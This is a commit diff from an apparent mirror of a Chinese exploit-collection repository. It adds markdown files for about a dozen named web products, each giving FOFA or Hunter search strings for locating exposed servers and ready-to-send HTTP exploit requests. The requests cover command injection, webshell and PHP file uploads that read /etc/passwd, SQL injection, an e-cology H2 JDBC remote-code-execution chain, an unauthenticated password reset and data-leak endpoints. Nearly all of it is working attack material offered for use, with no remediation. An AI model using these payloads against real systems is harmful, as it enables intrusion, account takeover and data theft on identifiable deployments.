mirror of
https://github.com/wy876/POC.git
synced 2025-02-27 04:39:25 +00:00
24-08-21更新漏洞
This commit is contained in:
parent
c19942e301
commit
fcad930af3
29
Altenergy电力系统控制软件set_timezone接口存在远程命令执行漏洞.md
Normal file
29
Altenergy电力系统控制软件set_timezone接口存在远程命令执行漏洞.md
Normal file
@ -0,0 +1,29 @@
|
||||
# Altenergy电力系统控制软件set_timezone接口存在远程命令执行漏洞
|
||||
|
||||
电力系统控制软件 Altenergy Power Control Software C1.2.5版本的系统/set_timezone接口存在命令注入漏洞,攻击者可执行任意命令获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
title="Altenergy Power Control Software"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /index.php/management/set_timezone HTTP/1.1
|
||||
Host:
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Accept-Encoding: gzip
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
|
||||
|
||||
timezone=`id > rce.txt`
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/Zf5Jrr2pozEBVxBaV8BsgQ
|
||||
67
JieLink+智能终端操作平台多个接口处存在敏感信息泄露漏洞.md
Normal file
67
JieLink+智能终端操作平台多个接口处存在敏感信息泄露漏洞.md
Normal file
@ -0,0 +1,67 @@
|
||||
## JieLink+智能终端操作平台多个接口处存在敏感信息泄露漏洞
|
||||
|
||||
JieLink+智能终端操作平台多个接口处存在敏感信息泄露漏洞,恶意攻击者可能会利用此漏洞修改数据库中的数据,例如添加、删除或修改记录,导致数据损坏或丢失。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
title="JieLink+智能终端操作平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /report/ParkChargeRecord/GetDataList HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
|
||||
Accept: application/json, text/javascript, \*/\*; q=0.01
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
Authorization: Bearer test
|
||||
Cookie: JSESSIONID=test;UUID=1; userid=admin
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Content-Length: 21
|
||||
Origin: http://x.xx.xx.x:xxx
|
||||
Connection: close
|
||||
Referer: http://x.xx.xx.x:xxx/Report/ParkOutRecord/Index
|
||||
Sec-GPC: 1
|
||||
Priority: u=1
|
||||
|
||||
page=1&rows=20000
|
||||
```
|
||||
|
||||
```
|
||||
GET /Report/ParkCommon/GetParkInThroughDeivces HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
|
||||
Accept: application/json, text/javascript, \*/\*; q=0.01
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Origin:
|
||||
Connection: close
|
||||
Referer:
|
||||
Sec-GPC: 1
|
||||
```
|
||||
|
||||
```
|
||||
GET /report/ParkOutRecord/GetDataList HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
|
||||
Accept: application/json, text/javascript, \*/\*; q=0.01
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
Authorization: Bearer test
|
||||
Cookie: JSESSIONID=test;UUID=1; userid=admin
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Content-Length: 2
|
||||
Origin:
|
||||
Connection: close
|
||||
Referer:
|
||||
Sec-GPC: 1
|
||||
Priority: u=1
|
||||
```
|
||||
|
||||

|
||||
33
LiveGBS任意用户密码重置漏洞.md
Normal file
33
LiveGBS任意用户密码重置漏洞.md
Normal file
@ -0,0 +1,33 @@
|
||||
# LiveGBS任意用户密码重置漏洞
|
||||
|
||||
LiveGBS部分接口存在未授权访问导致,可以通过组合漏洞修改任意用户密码
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
icon_hash="-206100324"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||

### 获取用户id
|
||||
|
||||
```
|
||||
/api/v1/user/list?q=&start=&limit=10&enable=&sort=CreatedAt&order=desc
|
||||
```
|
||||
|
||||
|
||||
|
||||

### 通过id更改用户密码
|
||||
|
||||
```
|
||||
/api/v1/user/resetpassword?id=22&password=123456
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/6To5_MA83i7rEfrxlqNpAQ
|
||||
18
README.md
18
README.md
@ -1,5 +1,21 @@
|
||||
# 漏洞收集
|
||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了900多个poc/exp,善用CTRL+F搜索
|
||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了1000多个poc/exp,善用CTRL+F搜索
|
||||
|
||||
## 2024.08.21 新增漏洞
|
||||
|
||||
- JieLink+智能终端操作平台多个接口处存在敏感信息泄露漏洞
|
||||
- 正方移动信息服务管理系统oaMobile_fjUploadByType存在文件上传漏洞
|
||||
- LiveGBS任意用户密码重置漏洞
|
||||
- 泛微e-cology-v10远程代码执行漏洞
|
||||
- 华夏ERPV3.3存在信息泄漏漏洞
|
||||
- 奥威亚云视频平台UploadFile.aspx存在文件上传漏洞
|
||||
- 万户ezOFFICE协同管理平台receivefile_gd.jsp存在SQL注入漏洞
|
||||
- 泛微ecology系统接口BlogService存在SQL注入漏洞
|
||||
- Altenergy电力系统控制软件set_timezone接口存在远程命令执行漏洞
|
||||
- 私有云管理平台存在登录绕过漏洞
|
||||
- 微商城系统api.php存在文件上传漏洞
|
||||
- 微商城系统goods.php存在SQL注入漏洞
|
||||
- 某业务管理系统LoginUser存在信息泄露漏洞
|
||||
|
||||
## 2024.08.17 新增漏洞
|
||||
|
||||
|
||||
24
万户ezOFFICE协同管理平台receivefile_gd.jsp存在SQL注入漏洞.md
Normal file
24
万户ezOFFICE协同管理平台receivefile_gd.jsp存在SQL注入漏洞.md
Normal file
@ -0,0 +1,24 @@
|
||||
# 万户ezOFFICE协同管理平台receivefile_gd.jsp存在SQL注入漏洞
|
||||
|
||||
万户ezOFFICE协同管理平台receivefile_gd.jsp存在SQL注入漏洞,攻击者可获取数据库敏感信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="万户ezOFFICE协同管理平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /defaultroot/modules/govoffice/gov_documentmanager/receivefile_gd.jsp;.js?recordId=221;waitfor+delay+'0:0:5'--+- HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
|
||||
Connection: close
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/Oy5iPqfBXAh46tjHZFSg8w
|
||||
24
华夏ERPV3.3存在信息泄漏漏洞.md
Normal file
24
华夏ERPV3.3存在信息泄漏漏洞.md
Normal file
@ -0,0 +1,24 @@
|
||||
# 华夏ERPV3.3存在信息泄漏漏洞
|
||||
|
||||
华夏ERPV3.3存在信息泄漏漏洞,可获取用户敏感信息。
|
||||
|
||||
## hunter
|
||||
|
||||
```yaml
|
||||
web.icon=="f6efcd53ba2b07d67ab993073c238a11"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
GET /jshERP-boot/platformConfig/getPlatform/..;/..;/..;/jshERP-boot/user/getAllList HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
|
||||
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/c12Frd6hp0a3r8A9-lVr-g
|
||||
36
奥威亚云视频平台UploadFile.aspx存在文件上传漏洞.md
Normal file
36
奥威亚云视频平台UploadFile.aspx存在文件上传漏洞.md
Normal file
@ -0,0 +1,36 @@
|
||||
# 奥威亚云视频平台UploadFile.aspx存在文件上传漏洞
|
||||
|
||||
奥威亚云视频平台UploadFile.aspx存在文件上传漏洞,攻击者可上传webshell获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="/Upload/DomainInfo/MaxAVALogo.png"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /Services/WeikeCutOut/UploadFile.aspx?VideoGuid=/../../ HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5666.197 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Content-Type: multipart/form-data; boundary=----sajhdjqwjejqwbejhqwbjebqwhje
|
||||
|
||||
------sajhdjqwjejqwbejhqwbjebqwhje
|
||||
Content-Disposition: form-data; name="file"; filename="shell.aspx."
|
||||
Content-Type: image/jpeg
|
||||
|
||||
1111
|
||||
------sajhdjqwjejqwbejhqwbjebqwhje-
|
||||
```
|
||||
|
||||
文件路径`http://ip/shell.aspx`
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/Kxmw41l8TK5jnaj63lyG0A
|
||||
27
微商城系统api.php存在文件上传漏洞.md
Normal file
27
微商城系统api.php存在文件上传漏洞.md
Normal file
@ -0,0 +1,27 @@
|
||||
# 微商城系统api.php存在文件上传漏洞
|
||||
|
||||
微商城系统 api.php 接口处存在任意文件上传漏洞,未经身份验证的攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="/Mao_Public/js/jquery-2.1.1.min.js"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||

POST /api/api.php?mod=upload&type=1 HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTqkdY1lCvbvpmown
|
||||
|
||||
------WebKitFormBoundaryaKljzbg49Mq4ggLz
|
||||
Content-Disposition: form-data; name="file"; filename="rce.php"
|
||||
Content-Type: image/png
|
||||
|
||||
<?php system("cat /etc/passwd");unlink(__FILE__);?>
|
||||
------WebKitFormBoundaryaKljzbg49Mq4ggLz--
|
||||
```
|
||||
|
||||
|
||||
22
微商城系统goods.php存在SQL注入漏洞.md
Normal file
22
微商城系统goods.php存在SQL注入漏洞.md
Normal file
@ -0,0 +1,22 @@
|
||||
# 微商城系统goods.php存在SQL注入漏洞
|
||||
|
||||
微商城系统 goods.php 接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="/Mao_Public/js/jquery-2.1.1.min.js"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
GET /goods.php?id='+UNION+ALL+SELECT+NULL,NULL,NULL,CONCAT(IFNULL(CAST(MD5(1)+AS+NCHAR),0x20)),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--+- HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 6.2) AppleWebKit/532.1 (KHTML, like Gecko) Chrome/41.0.887.0 Safari/532.1
|
||||
Accept: */*
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
34
某业务管理系统LoginUser存在信息泄露漏洞.md
Normal file
34
某业务管理系统LoginUser存在信息泄露漏洞.md
Normal file
@ -0,0 +1,34 @@
|
||||
# 某业务管理系统LoginUser存在信息泄露漏洞
|
||||
|
||||
某业务管理系统LoginUser存在信息泄露漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="/Content/LayuiAdmin/login/css/index.css"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /Login/LoginUser HTTP/1.1
|
||||
Host: your-ip
|
||||
Content-Length: 79
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
X-Requested-With: XMLHttpRequest
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: keep-alive
|
||||
|
||||
{"RecordID":"admin","password":"11111","undefined":"登录","language":"zh-CN"}
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/L9_i0oTvhkAAPu94YzAL4Q
|
||||
49
正方移动信息服务管理系统oaMobile_fjUploadByType存在文件上传漏洞.md
Normal file
49
正方移动信息服务管理系统oaMobile_fjUploadByType存在文件上传漏洞.md
Normal file
@ -0,0 +1,49 @@
|
||||
# 正方移动信息服务管理系统oaMobile_fjUploadByType存在文件上传漏洞
|
||||
|
||||
正方软件股份有限公司移动信息服务管理平台存在任意文件上传漏洞。攻击者可通过任意文件上传获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
title="移动信息服务管理" || body="URL=/zftal-mobile"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /zftal-mobile/oaMobile/oaMobile_fjUploadByType.html HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.1707.77 Safari/537.36
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
|
||||
Accept: */*
|
||||
Content-Length: 457
|
||||
|
||||
------WebKitFormBoundary7MA4YWxkTrZu0gW
|
||||
Content-Disposition: form-data; name="yhm"
|
||||
|
||||
123
|
||||
------WebKitFormBoundary7MA4YWxkTrZu0gW
|
||||
Content-Disposition: form-data; name="zid"
|
||||
|
||||
456
|
||||
------WebKitFormBoundary7MA4YWxkTrZu0gW
|
||||
Content-Disposition: form-data; name="sign"
|
||||
|
||||
789
|
||||
------WebKitFormBoundary7MA4YWxkTrZu0gW
|
||||
Content-Disposition: form-data; name="file"; filename="409.jsp"
|
||||
Content-Type: text/plain
|
||||
|
||||
111
|
||||
------WebKitFormBoundary7MA4YWxkTrZu0gW--
|
||||
```
|
||||
|
||||
文件路径
|
||||
|
||||
` /zftal-mobile/oaFjUploadByType/409.jsp`
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/WrDhyx3wOdwMvSwkF-sXOQ
|
||||
114
泛微e-cology-v10远程代码执行漏洞.md
Normal file
114
泛微e-cology-v10远程代码执行漏洞.md
Normal file
@ -0,0 +1,114 @@
|
||||
# 泛微e-cology-v10远程代码执行漏洞
|
||||
|
||||
通过e-cology-10.0的/papi/passport/rest/appThirdLogin接口传入管理员账号信息获取票据,系统依赖 H2 数据库且有 JDBC 反序列化漏洞。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="泛微-OA(e-cology)"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
### 获取serviceTicketId
|
||||
|
||||
```yaml
|
||||
POST /papi/passport/rest/appThirdLogin HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 51
|
||||
|
||||
username=sysadmin&service=1&ip=1&loginType=third
|
||||
|
||||
|
||||
----
|
||||
HTTP/1.1 200 OK
|
||||
Server: ******
|
||||
Content-Type: application/json;charset=UTF-8
|
||||
Connection: keep-alive
|
||||
Date: Tue, 20 Aug 2024 08:39:09 GMT
|
||||
traceId: f377fe57-0a32-42e8-80f8-91178393ca96
|
||||
Set-Cookie: ETEAMS_TGC=TGT521-0L9GdBeMWxijLGMwbnRPEATrA9cHd9pvbaQ4sjcKA9EIgY5cBx; Path=/
|
||||
Access-Control-Allow-Headers: X-CSRFToken,Authorization,Content-Type,Accept,Origin,User-Agent,DNT,Cache-Control,X-Mx-ReqToken,X-Requested-With,X-File-Name,i18n,token,appkey,userName,password,sw8,eteamsid,traceid,langType,timezoneoffset,authtoken,signature,enableTrans,routePath,tranceid,currentUrl,ebbusinessid,ebBusinessId
|
||||
Access-Control-Max-Age: 86400
|
||||
X-XSS-Protection: 1
|
||||
X-Content-Type-Options: nosniff
|
||||
Content-Length: 179
|
||||
|
||||
{"success":"true","serviceTicketId":"ST-591-hEd3zpL4xVLMTe9hJ0wR-http://10.0.0.1","message":"登录成功","tgtId":"TGT521-0L9GdBeMWxijLGMwbnRPEATrA9cHd9pvbaQ4sjcKA9EIgY5cBx"}
|
||||
```
|
||||
|
||||
### 获取ETEAMSID
|
||||
|
||||
```java
|
||||
POST /papi/passport/login/generateEteamsId HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 56
|
||||
|
||||
stTicket=ST-591-hEd3zpL4xVLMTe9hJ0wR-http://10.0.0.1
|
||||
|
||||
|
||||
----
|
||||
HTTP/1.1 200 OK
|
||||
Server: ******
|
||||
Content-Type: application/json;charset=UTF-8
|
||||
Connection: keep-alive
|
||||
Date: Tue, 20 Aug 2024 08:41:51 GMT
|
||||
traceId: d7c16568-6727-4dab-bb87-e8f77ac37703
|
||||
Access-Control-Allow-Headers: X-CSRFToken,Authorization,Content-Type,Accept,Origin,User-Agent,DNT,Cache-Control,X-Mx-ReqToken,X-Requested-With,X-File-Name,i18n,token,appkey,userName,password,sw8,eteamsid,traceid,langType,timezoneoffset,authtoken,signature,enableTrans,routePath,tranceid,currentUrl,ebbusinessid,ebBusinessId
|
||||
Access-Control-Max-Age: 86400
|
||||
X-XSS-Protection: 1
|
||||
X-Content-Type-Options: nosniff
|
||||
Content-Length: 114
|
||||
|
||||
{"code":200,"msg":"接口返回成功","status":true,"data":"THIRD_def423a1574e66bbdb29bc647cd8ccf6","fail":false}
|
||||
```
|
||||
|
||||
### 加载org.h2.Driver
|
||||
|
||||
```java
|
||||
POST /api/bs/iaauthclient/base/save HTTP/1.1
|
||||
Host:
|
||||
Content-Length: 86
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
|
||||
Content-Type: application/json
|
||||
Accept: */*
|
||||
Origin: http://ip
|
||||
Referer: http://ip/
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
ETEAMSID: THIRD_def423a1574e66bbdb29bc647cd8ccf6
|
||||
|
||||
{"isUse":1,"auth_type":"custom","iaAuthclientCustomDTO":{"ruleClass":"org.h2.Driver"}}
|
||||
```
|
||||
|
||||
### 执行命令
|
||||
|
||||
```
|
||||
POST /api/dw/connSetting/testConnByBasePassword HTTP/1.1
|
||||
Host:
|
||||
Content-Length: 199
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
|
||||
Content-Type: application/json
|
||||
Accept: */*
|
||||
Origin: http://ip
|
||||
Referer: http://ip/
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
ETEAMSID: THIRD_18cd45709040d63b6b684d94b5773deb
|
||||
|
||||
{"dbType":"mysql5","dbUrl":"jdbc:h2:mem:test;MODE=MSSQLServer;init = CREATE TRIGGER hhhh BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$ //javascript\njava.lang.Runtime.getRuntime().exec(\"{cmd}\")$$"}
|
||||
```
|
||||
|
||||
也可以通过上面第一步、第二步获取ETEAMSID值直接进入后台管理页面。
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/ACe_UhWsdUV3YPhUERcxsg
|
||||
72
泛微ecology系统接口BlogService存在SQL注入漏洞.md
Normal file
72
泛微ecology系统接口BlogService存在SQL注入漏洞.md
Normal file
@ -0,0 +1,72 @@
|
||||
# 泛微ecology系统接口BlogService存在SQL注入漏洞
|
||||
|
||||
泛微ecology系统接口`/services/BlogService`存在SQL注入漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="泛微-OA(e-cology)"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /services/BlogService HTTP/1.1
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0) Gecko/20100101 Firefox/106.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
Cookie:
|
||||
Upgrade-Insecure-Requests: 1
|
||||
SOAPAction:
|
||||
Content-Type: text/xml;charset=UTF-8
|
||||
Host: 192.168.3.139
|
||||
Content-Length: 493
|
||||
|
||||
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="webservices.blog.weaver.com.cn">
|
||||
<soapenv:Header/>
|
||||
<soapenv:Body>
|
||||
<web:writeBlogReadFlag>
|
||||
<web:string>1</web:string>
|
||||
<web:string>注入点</web:string>
|
||||
<web:string></web:string>
|
||||
</web:writeBlogReadFlag>
|
||||
</soapenv:Body>
|
||||
</soapenv:Envelope>
|
||||
```
|
||||
|
||||
```java
|
||||
POST /services/BlogService HTTP/1.1
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0) Gecko/20100101 Firefox/106.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
Cookie:
|
||||
Upgrade-Insecure-Requests: 1
|
||||
SOAPAction:
|
||||
Content-Type: text/xml;charset=UTF-8
|
||||
Host: 192.168.3.139
|
||||
Content-Length: 469
|
||||
|
||||
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="webservices.blog.weaver.com.cn">
|
||||
<soapenv:Header/>
|
||||
<soapenv:Body>
|
||||
<web:sendSubmitRemind>
|
||||
<!--type: string-->
|
||||
<web:in0>1</web:in0>
|
||||
<!--type: string-->
|
||||
<web:in1>2</web:in1>
|
||||
<!--type: string-->
|
||||
<web:in2>注入点</web:in2>
|
||||
</web:sendSubmitRemind>
|
||||
</soapenv:Body>
|
||||
</soapenv:Envelope>
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/4mJg0FuOOIBjZn-qTMSaeA
|
||||
21
私有云管理平台存在登录绕过漏洞.md
Normal file
21
私有云管理平台存在登录绕过漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
# 私有云管理平台存在登录绕过漏洞
|
||||
|
||||
私有云管理平台存在登录绕过漏洞
|
||||
|
||||
## hunter
|
||||
|
||||
```yaml
|
||||
web.title="私有云管理后台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
登陆界面抓包改返回响应的数据
|
||||
|
||||
```java
|
||||
{"code":1000,"msg":"BscDYP2u0qLelgSB6XT1AxbULeN55ZayHYnmPEDnib4="}
|
||||
```
|
||||
